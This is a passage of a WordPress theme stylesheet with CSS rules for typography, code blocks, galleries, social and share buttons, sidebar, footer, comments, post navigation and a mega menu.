    margin-bottom: 10px;
}
h1 {
    font-size: 26px;
    line-height: 1.4;
}
h2 {
    font-size: 24px;
    line-height: 1.4;
}
h3 {
    font-size: 22px;
    line-height: 1.4;
}
h4 {
    font-size: 20px;
    line-height: 1.4;
}
h5 {
    font-size: 18px;
    line-height: 1.4;
}
h6 {
    font-size: 16px;
    line-height: 1.4;
}
address {
    font-style: italic;
    margin-bottom: 24px;
}
abbr[title] {
    border-bottom: 1px dotted #2b2b2b;
    cursor: help;
}
b, strong {
    font-weight: 700;
}
cite, dfn, em, i {
    font-style: italic;
}
mark, ins {
    background: #fff9c0;
    text-decoration: none;
    padding: 3px 5px;
}
p {
    margin-bottom: 24px;
}
code, kbd, tt, var, samp, pre {
    font-family: monospace, serif;
    font-size: 15px;
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    line-height: 1.6;
    padding: 3px 6px;
}
pre {
    background-color: #444;
    display: block;
    font-size: 15px;
    line-height: 22px;
    border-left: 10px solid #111;
    color: #fff;
    margin: 0 0 30px;
    padding: 45px 25px 30px 25px;
    border-radius: 0px;
}

blockquote, q {
    -webkit-hyphens: none;
    -moz-hyphens: none;
    -ms-hyphens: none;
    hyphens: none;
    quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
    content: "";
    content: none;
}
blockquote {} blockquote cite, blockquote small {
    color: #2b2b2b;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
}
blockquote em, blockquote i, blockquote cite {
    font-style: normal;
}
blockquote strong, blockquote b {
    font-weight: 400;
}
small {
    font-size: smaller;
}
big {
    font-size: 125%
}
sup, sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sup {
    bottom: 1ex;
}
sub {
    top: .5ex;
}
dl {
    margin-bottom: 24px;
}
dt {
    font-weight: bold;
}
dd {
    margin-bottom: 24px;
}
ul, ol {
    list-style-position: inside;
    margin: 0 0 24px 20px;
}
ul li{
    list-style-type: disc;
}

.post-content ul {
    list-style-type: disc;
    background: #fafad2;
    line-height: 2;
    border-radius: 15px;
border: 30px solid #fafad2;
}

.post-content ol {
    list-style-type: decimal;
    background: #e2f7df;
    line-height: 2;
    border-radius: 15px;
border: 30px solid #e2f7df;
}

#toc_container ul {
border: 0px!important;
}

ul {
    /*list-style: disc;*/
}
ol {
    list-style: decimal;
    list-style-position: inside;
}
li>ul, li>ol {
    margin: 0 0 0 20px;
}
img {
    -ms-interpolation-mode: bicubic;
    border: 0;
    vertical-align: middle;
    height: auto;
    max-width: 100%; 
}
figure {
    margin: 0;
}
fieldset {
    border: 1px solid rgba(0, 0, 0, 0.1);
    margin: 0 0 24px;
    padding: 11px 12px 0;
}
legend {
    white-space: normal;
}
button, input, select, textarea {
    box-sizing: border-box;
    font-size: 100%;
    margin: 0;
    max-width: 100%;
    vertical-align: baseline;
}
button, input {
    line-height: normal;
}
input, textarea {
    border: 1px solid #d7d5d5;
    color: #2b2b2b;
    padding: 7px 10px;
}
button, html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}
button[disabled], input[disabled] {
    cursor: default;
}
input[type="checkbox"], input[type="radio"] {
    padding: 0;
}
input[type="search"] {
    border-right: 0px;
    float: left;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 16px;
    width: 145px;
    border-color: #d0e2ec;
}
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}
button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0;
}
textarea {
    overflow: auto;
    vertical-align: top;
}
table, th, td {
    border: 1px solid rgba(0, 0, 0, 0.1);
}
table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin-bottom: 24px;
    width: 100%
}
caption, th, td {
    font-weight: normal;
    text-align: left;
}
th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}
td {
    border-width: 0 1px 1px 0;
}
del {
    color: #767676;
}
hr {
    background-color: rgba(0, 0, 0, 0.1);
    border: 0;
    height: 1px;
    margin-bottom: 23px;
}
::-moz-selection {
    background: #333;
    color: #eee;
    text-shadow: none;
}
::selection {
    background: #333;
    color: #eee;
    text-shadow: none;
}
::-moz-selection {
    background: #333;
    color: #eee;
    text-shadow: none;
}
textarea {
    width: 100%
}
input:focus, textarea:focus {} button, .button, input[type="button"], input[type="reset"], input[type="submit"] {
    border-color: #ccc;
    border-style: solid ;
    color: #111;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: normal;
    padding: 7px 15px;
    text-transform: none;
    vertical-align: bottom;
}
button:hover, button:focus, .button:hover, .button:focus, input[type="button"]:hover, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:focus {
    background-color: #fff;
    color: #fff;
}
button:active, .button:active, input[type="button"]:active, input[type="reset"]:active, input[type="submit"]:active {
    background-color: #fff;
}
::-webkit-input-placeholder {
    color: #939393;
}
:-moz-placeholder {
    color: #939393;
}
::-moz-placeholder {
    color: #939393;
    opacity: 1;
}
:-ms-input-placeholder {
    color: #939393;
}
img.size-full, img.size-large, .wp-post-image, .post-thumbnail img {
    height: auto;
    max-width: 100%
}
.gallery-caption, .bypostauthor, .sticky {}
.gallery {
    display: inline-block;
    margin-bottom: 20px;
    width: 100%
}
.gallery-item {
display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
} 
.gallery-columns-2 .gallery-item {
    max-width: 48%;
    max-width: calc(50% - 4px);
}
.gallery-columns-3 .gallery-item {
    max-width: 32%;
    max-width: calc(33.3% - 4px);
}
.gallery-columns-4 .gallery-item {
    max-width: 23%;
    max-width: calc(25% - 4px);
}
.gallery-columns-5 .gallery-item {
    max-width: 19%;
    max-width: calc(20% - 4px);
}
.gallery-columns-6 .gallery-item {
    max-width: 15%;
    max-width: calc(16.7% - 4px);
}
.gallery-columns-7 .gallery-item {
    max-width: 13%;
    max-width: calc(14.28% - 4px);
}
.gallery-columns-8 .gallery-item {
    max-width: 11%;
    max-width: calc(12.5% - 4px);
}
.gallery-columns-9 .gallery-item {
    max-width: 9%;
    max-width: calc(11.1% - 4px);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n), .gallery-columns-2 .gallery-item:nth-of-type(2n), .gallery-columns-3 .gallery-item:nth-of-type(3n), .gallery-columns-4 .gallery-item:nth-of-type(4n), .gallery-columns-5 .gallery-item:nth-of-type(5n), .gallery-columns-6 .gallery-item:nth-of-type(6n), .gallery-columns-7 .gallery-item:nth-of-type(7n), .gallery-columns-8 .gallery-item:nth-of-type(8n), .gallery-columns-9 .gallery-item:nth-of-type(9n) {
    margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1), .gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1), .gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1), .gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
    clear: left;
}
.gallery-caption {
    color: #686868;
    display: block;
    font-size: 13px;
    font-size: 0.8125rem;
    font-style: italic;
    line-height: 1.6153846154;
    padding-top: 0.5384615385em;
}
.gallery-caption:before {
    content: "";
    height: 100%;
    min-height: 49px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
} 
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}
.wp-caption {
    text-align: center;
}
p.wp-caption-text {
    font-size: 11px !important;
    line-height: 1.5;
    padding: 2px 4px 2px;
    color: #333;
    margin: 0;
}
.wp-caption img {
    max-width: 100%;
    height: auto;
}
.navigation { 
    width: 100%
} 
.navigation .prev {
    float: left;
    margin: 7px 0;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
button, html input[type="button"], html input[id="submitcomment"], input[type="reset"] {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: -moz-linear-gradient(center top, #fafafa 60%, #e6e6e6 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
    border-color: #ccc #ccc #bbb;
    -webkit-border-image: none;
    -o-border-image: none;
    border-image: none;
    border-radius: 3px;
    border-style: solid;
    border-width: 1px;
    color: rgba(0, 0, 0, 0.8);
    cursor: pointer;
    font-size: 12px;
    padding: 5px 10px;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.page-links {
    border: 1px solid #eee;
    padding: 10px;
    margin: 5px 0 15px;
}
.page-links span {
    font-weight: bold;
}
blockquote {
    background: #f9f9f9;
    border-left: 10px solid #ccc;
    margin: 1.5em 10px;
    padding: .9em 15px;
    quotes: "\201C""\201D""\2018""\2019"
}
blockquote:before {
    color: #ccc;
    content: open-quote;
    font-size: 4em;
    line-height: .1em;
    margin-right: .25em;
    vertical-align: -0.4em;
}
blockquote p {
    display: inline;
}
dl {
    margin-bottom: 20px;
}
dt {
    font-weight: bold;
}
dt, dd {} dd {} abbr[title], abbr[data-original-title] {
    border-bottom: 1px dotted #999;
    cursor: help;
} 
abbr, tla, acronym {
    cursor: help;
    text-decoration: underline;
}
code {
    background-color: #f7f7f9;
    border: 1px solid #e1e1e8;
    color: #d14;
    padding: 2px 4px;
    border-radius: 3px;
    color: #333;
    font-size: 14px;
    padding: 3px 4px 4px 5px;
}
 
cite, q {
    font-style: italic;
}
embed, iframe, object, video {
    max-width: 100%
}
p>embed, p>iframe, p>object, span>embed, span>iframe, span>object {
    margin-bottom: 0;
}
.aligncenter {
    text-align: center;
}
img.aligncenter {
    display: block;
    margin: 0 auto;
}
.alignleft {
    float: left;
}
.alignright {
    float: right;
}
.alignright, img.alignright {
    display: inline;
    float: right;
    margin-left: 1em;
    margin-bottom: .7em;
}
.alignleft, img.alignleft {
    display: inline;
    float: left;
    margin-right: 1em;
    margin-bottom: .7em;
}
blockquote.alignleft, figure.wp-caption.alignleft, img.alignleft {
    margin: 7px 20px 7px 0;
}
.wp-caption.alignleft {
    margin: 7px 14px 7px 0;
}
blockquote.alignright, figure.wp-caption.alignright, img.alignright {
    margin: 7px 0 7px 20px;
}
.wp-caption.alignright {
    margin: 7px 0 7px 14px;
}
blockquote.aligncenter, img.aligncenter {
    margin-top: 7px;
    margin-bottom: 7px;
}
.site-content blockquote.alignleft, .site-content blockquote.alignright {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 17px;
    width: 50%
}
.site-content blockquote.alignleft p, .site-content blockquote.alignright p {
    margin-bottom: 17px;
}
.wp-caption {
    margin-bottom: 24px;
}
.wp-caption img[class*="wp-image-"] {} .wp-caption {
    max-width: 100%;
    color: #767676;
}
.wp-caption-text {
    box-sizing: border-box;
    font-size: 12px;
    font-style: italic;
    line-height: 1.5;
    margin: 9px 0;
}
div.wp-caption .wp-caption-text {
    padding-right: 10px;
}
div.wp-caption.alignright img[class*="wp-image-"], div.wp-caption.alignright .wp-caption-text {
    padding-left: 10px;
    padding-right: 0;
}
.wp-smiley {
    border: 0;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
} 
.seo-site-title {
    display: none;
}
#wp-calendar {
    background: #fff;
    clear: both;
    color: #555;
    font-size: 12px;
    text-align: center;
    width: 265px;
}
#wp-calendar td a {
    color: #fff;
    font-weight: bold;
    padding: 0 7px;
    background-color: #999;
}
#wp-calendar caption {
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    padding: 5px 0 3px;
}
#wp-calendar th {
    background: #f4f4f4;
    text-align: center;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    font-weight: 700;
}
#wp-calendar tbody tr td {
    padding: 5px 0;
    text-align: center;
}
#wp-calendar tfoot td {
    background: #f4f4f4;
    border-top: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
}
.widget ul, .widget ol {
    margin: 0;
    list-style: none;
}
.adspace-widget {
    padding: 0 !important;
    border: 0 !important
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: bold;
    height: auto;
    line-height: normal;
    padding: 15px 23px 14px;
    position: absolute;
    left: 5px;
    top: 5px;
    text-decoration: none;
    text-transform: none;
    width: auto;
    z-index: 100000;
}
*, *:after, *:before { 
    box-sizing: border-box;
}
.cb {
    clear: both;
}

/* Formatting */
.post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6{
    font-weight: bold;
    margin-top: 2em;
    margin-bottom: 1em;
}
th, td{
    padding: 10px 15px;
    font-size: 15px;
}
thead tr{
    background: #666;
    color: #fff;
    text-transform: uppercase;
    font-weight: normal;
    letter-spacing: 2px;
}
thead th{
    font-weight: normal;
    padding: 11px 15px 8px 15px;
    font-size: 13px;
}
tbody th{
    font-weight: normal
}
.post-content pre:before{
    content: "CODE";
    position: absolute;
    left: 0;
    margin-right: 0px;
    margin-top: -45px;
    padding: 9px 12px 10px 12px;
    background: #111;
    font-size: 14px;
    line-height: 1;
    border-radius: 0px 0px 18px 0px;
}

/* Theme Style Begins */

.container {
    width: 1100px; 
} 
.swiper-slide {
    min-height: 350px; 
}



/* Social Icons */
.social-icons {
    float: right;
}
.social-icons li {
    display: inline-block;
    margin-left: 5px;
}
.social-icons .fa  { 
    background: #3A5998;
    border-radius: 50%;
    color: #fff; 
    font-size: 18px;
    width: 40px;
    height: 40px;
    padding-top: 11px;
    padding-left: 11px;
} 
.social-icons .fa-twitter{ 
    padding-left: 13px;
    background: #55ACEE;
}
.social-icons .fa-facebook{ 
    padding-left: 14px;
    background: #3b5998;
}
.social-icons .fa-vk{ 
    padding-left: 14px;
    background: #3b5998;
}
.social-icons .fa-ok{ 
    padding-left: 14px;
    background: #ffa500;
}
.social-icons .fa-instagram{ 
    padding-left: 12px;
    background: #3f729b;
}
.social-icons .fa-youtube-play{
    background: #cd201f;
}
.social-icons .fa-linkedin {
    background: #0077B5;
    padding-left: 13px;
    padding-top: 11px;
}
.social-icons .fa-pinterest {
    background: #bd081c;
    padding-left: 12px;
}
.social-icons .fa-google-plus {
    background: #dc4e41; 
}
.social-icons .fa-tumblr {
    background: #35465c;
    padding-left: 14px;
} 
.social-icons .fa-reddit {
    background: #ff4500; 
}
.social-icons.icon_type_square .fa{
    border-radius: 0;
}
.social-icons.icon_type_light .fa{
    background:  none;
    color: #767b7d; 
}
.social-icons.icon_type_dark .fa{
    background:  #333;
    color: #fff; 
}

/* Main Wrapper Area */
.home .main-wrapper{
    margin-top: 40px;
}
.main-wrapper{
    margin-top: 25px;
}
/* Content Area on the left side - Start */
.content-holder {
    padding-bottom: 50px;
}
.content-wrapper{
    float: left;
    padding: 0;
} 
/* Content Area on the left side - End */
 

/**********************************
    Widgets
**********************************/

.widget-area {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
}
 .widget h2 {
    color: #333333;
    font-weight: normal;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    text-transform: uppercase;
    margin-bottom: 17px;
}
.widget a{
    color: #666;
}

.widget li a {
    color: #666;
}
.widget li a:hover {
    color: #e53b2c;
} 
.widget{
    color: #666;
    line-height: 24px;
    margin-bottom: 50px;
}
.widget li {
    list-style: none;
    border-bottom: 1px solid #f2f2f2;
    padding-bottom: 3px;
    margin-bottom: 4px;
}


/**********************************
    Sidebar
**********************************/ 
/*
.sidebar-wrapper{
    float: right;
    padding: 0;
    width: 336px;
    padding-left: 30px;
    margin-left: 30px;
    border-left: 1px solid #eeeeee;
    color: #666666
}
*/
.sidebar-wrapper{
    border-left: 1px solid #eeeeee;
    color: #666666;
    float: right;
    padding: 0 0 0 2.6%;
    width: 30.5%;
}
.sidebar-wrapper .widget li {
    border-bottom: 1px solid #f2f2f2; 
}
.sidebar-wrapper .widget li a {
    color: #666;
}
.sidebar-wrapper .widget li a:hover {
    color: #e53b2c;
}

.sidebar-wrapper .search-field {
    width: 235px ;
}

/* Sidebar End */


/**********************************
    Footer
**********************************/

/* main footer */
footer {    
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 24px;
}
.main-footer {
    background: #F0EDE9;
    border-top: 1px solid #e2dfdc;
    padding: 60px 0 ;
}
.main-footer .widget li {
    border-bottom: 1px solid #F2F2F2; 
}
.main-footer .widget {
    max-width: 300px;
}
.main-footer .widget:last-child {
    margin-bottom: 0;
}

/* sub footer */
.sub-footer { 
    border-top: 1px solid #e2dfdc;
}
.sub-footer p{
    margin: 0px
}
.footer-credit {
    text-align: right
}

/**********************************
    Single
**********************************/
/**
 ** Layout 1
 */
.breadcrumb {
    background: none;
    color: #a3a3a3;
    font-size: 14px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    line-height: 22px;
    padding: 0;
}
.breadcrumb a {
    color: #a3a3a3;
    margin: 0 6px;
}
.breadcrumb a:hover {
    color: #e53b2c;
    text-decoration: underline;
}
.breadcrumb_heading {
    float: left;
    margin-right: 10px;
    text-transform: uppercase;
}
.breadcrumb .fa-home {
    font-size: 18px;
    margin-top: -2px;
}
.breadcrumb_last {
    margin-left: 6px;
}
.skin_breadcrumb {
    margin-right: 5px;
}
.skin_breadcrumb .fa-home { 
    margin-left: 10px;
}
.content-wrapper {
    font-family: 'Roboto', sans-serif;
}
.big-featured-image {
    position: relative;
    text-align: center;
    margin-bottom: 20px;
    background: #555
}
.big-featured-image .cat-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
}
.cat-wrapper ul {
    font-size: 20px;
    margin: 0;
    line-height: 36px;
}
.cat-wrapper li {
    margin-right: 10px;
    float: left;
    list-style: none
}
.cat-wrapper li a {
    background: #e53b2c;
    color: #fff;
    display: inline-block;
    padding: 6px 14px;
    font-size: 20px;
}
.single-content-holder .cat-no-featured a{
    background: #e53b2c;
    color: #fff;
    display: inline-block;
    padding: 10px 14px 9px 14px;
    font-size: 16px;
    line-height: 1;
    margin-bottom: 12px;
}
.title-holder {
    margin-bottom: 25px;
}
.post-meta {
    color: #767676;
    font-size: 13px; 
    text-transform: uppercase;
}
.post-meta .byline {
    margin-left: 10px;
}
.edit-link {
    margin-left: 5px;
}
.edit-link:before {
    content: " - ";
    padding-right: 5px;
}
.comments-holder {
    color: #e1e1e1;
    float: right;
}
.comments-holder a {
    color: #767676;
}
.comments-holder:hover, .comments-holder:hover a   {
    color: #e53b2c;
}
.comments-holder .fa-comment {
    position: relative;
    top: -1px;
}
.post-content { 
    font-size: 17px;
    line-height: 28px;
    padding-bottom: 20px;
}
.post-content p {
    margin-bottom: 30px;
}
.page-links {
    width: 100%;
    float: right;
}
.page-links span {
    margin-right: 10px;
    font-weight: normal
}
.page-links .page-links-title {
    margin-right: 0;
}
.page-links .link_number {
    font-weight: 700;
}
.page-links a .link_number {
    font-weight: 400;
}

/* Sharing */
.share-block {
    margin-bottom: 30px;
}
.share-buttons {
    margin: 0; 
}
.share-this-text { 
    color: #e53b2c;
    font-size: 25px;
    float: left;
    margin-right: 10px;  
    margin-top: 6px;
    text-transform: uppercase;
}
.share-this-text span {
    font-weight: 700;
}
.share-buttons li{   
    font-size: 14px;
    float: left;
    font-weight: 300;
    margin-left: 10px;
    text-transform:uppercase;
    line-height: 20px;
    list-style: none 
}
.share-buttons li a {
    background: #3b5998;
    color: #fff; 
    display: inline-block;
    padding: 10px 18px;
}
.share-buttons .twitter_icon a {
    background: #00aced;
}
.share-buttons .gplus_icon a {
    background: #dd4b39;
    padding: 10px 15px; 
}
.share-buttons .pinterest_icon a {
    background: #cb2027;
}
.share-buttons .linkedin_icon a {
    background: #007bb5;
}
.share-buttons .email_icon a {
    background: #666;
}
.share-buttons li a:hover {   
} 
.share-buttons li span {
    margin-left: 5px;
}
.share-buttons li .fa {
    font-size: 20px;
}

/* Tags */
.single-tags:before{
	content: "\f02b"; 
    color: #e53b2c;
    display: inline-block;
    font-family:FontAwesome;
    font-size: 18px;
    margin-right: 8px;
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}
.single-tags span {
    color: #999;
    font-weight: 400;
}
.single-tags {
    margin-bottom: 20px;
    text-transform: uppercase;
    font-size: 14px;
}
.single-tags a {
    background: #666;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-size: 11px; 
    font-weight: 400;
    margin: 0  0 8px 5px;
    padding: 5px 18px 4px 18px;
    position: relative;
    top: -2px;
}
.single-tags a:hover {
    background: #e53b2c;
}

/* Post Navigation */
.navigation {
    margin: 50px 0 ;
}
.nav-links div {
    display: inline-block;
    width: 48%;
    position: relative;
}
.nav-links .meta-nav {
    color: #aaa;
    display: block;
    font-size: 14px;
    padding-bottom: 10px;
    text-transform: uppercase;
}
.nav-previous .meta-nav:before {
    content: "\f104"; 
    font-family: FontAwesome;
    font-size: 28px;
    position: absolute;
    top: -11px;
    left: 0;
}
.nav-previous .meta-nav {
    padding-left: 20px;
}
.nav-links .nav-next {
    text-align: right;
    float: right;
}
.nav-links .nav-next .meta-nav:after {
    content: "\f105"; 
    font-family: FontAwesome;
    font-size: 28px;
    position: absolute;
    top: -11px;
    right: 0;
} 
.nav-links .nav-next .meta-nav {
    padding-right: 20px;
}
.nav-links .post-title {
    color: #555;
    font-size: 18px;
    line-height: 26px;
}
.nav-previous:hover .meta-nav, .nav-previous:hover .post-title, .nav-next:hover .meta-nav, .nav-next:hover .post-title   {
    color: #e53b2c;
}

/* Related Posts */
.related-post-wrapper {
    border-top: 2px solid #777;
    padding-top: 10px; 
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
}
.related-heading { 
    background: #777;
    color: #fff;
    display: inline-block;
    font-size: 16px; 
    padding: 6px 18px 6px 17px;
    text-transform: uppercase;
}
.related_post {
    margin: 0 20px  20px 0; 
    -webkit-box-flex: 22%; 
    -webkit-flex: 22%; 
    -ms-flex: 22%; 
    flex: 22%;
} 
.related_post:nth-of-type(4n+4) {
    margin-right: 0;
}
.related_thumb img {
    height: auto;
    max-width: 100%;
    width: 100%;
}
.related-title {
    font-size: 13px;
    line-height: 19px;
    margin-top: 5px;
}
.related-title a {
    color: #333;
}

/* Author Area */
.author-area {
    background: #f0ede9;
    padding: 30px;
    margin-bottom: 29px;
}
.author-area img { 
    border-radius: 50%;
    float: left;
    margin-right: 20px;
    vertical-align: top;
}
.author-area .screen-reader-text {
    position: relative;
}
.author-area .vcard {
    color: #333;
    font-size: 22px;
    line-height: 26px;
    letter-spacing: 2px;
    text-transform: uppercase;
}
.author-area .vcard a {
    color: #333;
}
.author-area .byline {
    margin-bottom: 20px;
}
.author-bio {
    margin-top: 5px;
    font-size: 14px;
    line-height: 24px;
}

/* Comments */
#comments .navigation {
    margin: 25px 10px 15px 10px;
}
.comments-area {
    background: #fff;
    color: #000; 
    margin: 40px  -1px 0px 0 ;
    padding: 0 0px 40px 0px;
}
.comment-reply-title {
     font-weight: normal;
    font-size: 14px;
    text-align: center;
    line-height: 1.4;
    color: #333;
}
.comments-title, .comment-reply-title { 
    text-transform: uppercase;
    background: #777;
    color: #fff;
    display: inline-block;
    font-size: 16px; 
    padding: 9px 18px 6px 18px;
    margin-bottom: 0;
}
.comment-list {
    border-top: 2px solid #777; 
}
.comment-author .fn { 
    font-size: 14px;
    font-style: normal;
}
.comment-list {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
.comment-body {
    padding: 20px 15px 25px 15px;
    position: relative;
} 
.comment-meta {
    font-size: 13px;
    text-transform: uppercase;
}
.comment-author .says {
    display: none;
}
.comment-author .fn {
    color: #e53b2c;
    font-weight: normal;
}
.comment-metadata {
    margin-top: 2px;
    margin-left: -1px;
}
.comment-metadata a {
    color: #9ba1a8;
}
.comment-author, .comment-awaiting-moderation, .comment-content, .comment-list .reply, .comment-metadata {
    padding-left: 85px;
} 
.comment-author {
    position: relative;
}  
.comment-content {
    color: #6d7683;
    clear: both;
    margin-top: -14px;
}
.comment-metadata .edit-link a {
    color: #AEAEAE;
    padding-left: 15px;
} 
.comment-author .avatar { 
    background: #e7e7e7;
    border-radius: 2px;
    left: 0;
    position: absolute;
    top: 0;
}
.commentmetadata {
    font-size: 12px;
    line-height: 2;
    padding-left: 85px;
    text-transform: uppercase;
}
.commentmetadata a {
    color: #767676;
    text-decoration: none; 
}
.comments-area textarea {
    background: #f6f6f6;
    border: 1px solid #e4e6e8;
    border-radius: 2px; 
    width: 100%;
}  
.comment-list .reply { 
    font-size: 14px;
    position: absolute;
    padding-left: 0;
    top: 23px;
    right: 15px;
    text-transform: uppercase;
}
.comment-list .reply a {
    color: #999;
    text-decoration: none;
    background: #e7e7e7;
    padding: 5px 12px 4px 12px;
    border-radius: 2px;
    font-size: 11px;
}
ol.children li .reply {
    top: 26px;
}
.reply a:hover {
    background: #e53b2c;
    color: #fff;
}
.comment-reply-link:before, .comment-reply-login:before {
    margin-right: 2px;
} 
ol.comment-list li .comment-form {
    padding: 0px 30px;
}
ol.comment-list li {
    margin: 10px 0 0; 
}
ol.comment-list li:last-child {
    border: 0;
}
ol.comment-list li #respond {
    padding-bottom: 15px
}
.comments-area ol.children {
    margin: 0 0 5px 70px;
}
.comments-area ol.children li {
    border: 0;
    margin-top: 3px;
} 
.comments-area .comment-body  {
    border-bottom: 1px solid #f0ede9;
}
.comments-area ol {
    list-style: none;
}
.comment-respond {
     position: relative;
}
.comment-respond h3 { 
    margin: 30px 20px 0px 0px; 
    padding-bottom: 5px;
}
.comment-respond h3 a {
    color: green;
    font-size: 13px;
    position: absolute;
    top: 30px;
    right: 0;
}
#cancel-comment-reply-link {
    margin-top: 2px;
    right: 7%;
}
.comment-form {
    border-top: 2px solid #777;
    padding-top: 30px; 
}
li.comment .comment-respond h3 {
    margin-left: 20px;
}
.required {
    color: #e53b2c;
}
.comment-notes, .comment-awaiting-moderation, .logged-in-as {
    font-size: 14px;
    font-style: normal;
    line-height: 1.71429;
}
.comment-notes, .comment-awaiting-moderation, .logged-in-as, .no-comments, .form-allowed-tags, .form-allowed-tags code {
    color: #767676; 
}
.comment-notes {
    display: none;
}
.comment-form input { 
} 
.comment-form label {
    color: #9ba1a8;
    display: block;
    text-transform: uppercase;
}
.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] {
    background: #f6f6f6;
    border: 1px solid #e4e6e8;
    width: 50%;
}
.comment-form input {
    border-radius: 2px;
}
.comment-list p { 
    font-size: 15px;
    line-height: 24px;
    margin-bottom: 0;
    margin-top: 18px;
}
.form-submit {
    margin-bottom: 0;
}
#submit {
    background: #e53b2c;
    border: 0 none;
    border-radius: 2px;
    color: #ffffff;
    font-size: 13px;
    font-weight: normal;
    padding: 12px 20px 9px;
    text-transform: uppercase;
    margin-bottom: 0px;
    vertical-align: bottom;
    margin-top: 0px;
}
.attachment .entry-header {
    text-align: center
}
.attachment .entry-header h3 {
    margin-bottom: 30px;
}
/* Attachment Page */
.attachment-container {
    text-align: center
}
.attachment-container img {
    margin-bottom: 15px; 
}
.attachment-container p {
    line-height: 1.4
}

/* Background */
.container {
    width: 1130px;
}
.top-header .container {
    background: #fff;
    padding-left: 30px;
    padding-right: 30px;
    width: 1130px;
}
.top-header, .sub-footer {
    background: #fff;
}
.home .main-wrapper, .main-wrapper {
    margin-top: 0;
}
.main-wrapper .container {
    background: #fff ; 
    padding-left: 30px;
    padding-right: 30px;
    width: 1130px;
}

.main-wrapper .container  {
    padding-top: 50px;
} 
.sub-footer {
    padding: 0;
}
.sub-footer .container {
    background: #fff ; 
    padding-top: 30px;
    padding-bottom: 30px;
}
/* Back to Top */
.back-to-top { 
    position: fixed;
    bottom: 10px;
    right: 10px;
    text-decoration: none;
    color: #eee;
    background-color: rgba(0, 0, 0, 0.75);
    font-size: 10px;
    text-align: center;
    padding: 15px 8px 15px 9px;
    display: none;
    text-transform: uppercase;
    letter-spacing: 2px;
    border-radius: 40px;
}
.back-to-top:active, .back-to-top:focus{
    color: #eee;
    text-decoration: none
}
.back-to-top:hover {    
    background-color: rgba(0, 0, 0, 0.9);
    color: #fff
}

/* Mega Menu Default Style */
.menu-wrapper .main-navigation .primary-menu > li:hover .mega-menu-holder{
    display: block;
    padding: 12px 20px;
}

.menu-wrapper .main-navigation .mega-menu-holder ul {
    left: 0px;
    display: inline-block;
}
.menu-wrapper .main-navigation .mega-menu-holder ul:before{
    border: 0px !important
}

.mega-menu-holder ul li a, .mega-menu-holder {
    color: #3A3A3A !important
}

.menu-wrapper .main-navigation .mega-menu-holder ul li{
        padding: 10px;
    height: auto;
}
.menu-wrapper .main-navigation .mega-menu-holder ul li a{
    float: left;
    padding: 0;
    margin-right: -10px;
}
.menu-wrapper .main-navigation .mega-menu-holder ul li a:hover,
.menu-wrapper .main-navigation .mega-menu-holder ul li a:hover{
    background: none !important 
}
.menu-wrapper .main-navigation .mega-menu-holder ul li figcaption{
    float: left;
}
.menu-wrapper .main-navigation .mega-menu-holder ul li figcaption a{
        font-size: 16px;
    float: none;
    padding: 0;
}
/* Mega Menu */
.main-navigation {
    position: relative;
}
.sub-posts img {
    max-width: 100px;
    height: auto
} 
.mega-menu-holder .sub-posts{
    padding-bottom: 15px !important; 
}
.sub-posts {
    color: #000;
    font-size: 14px;
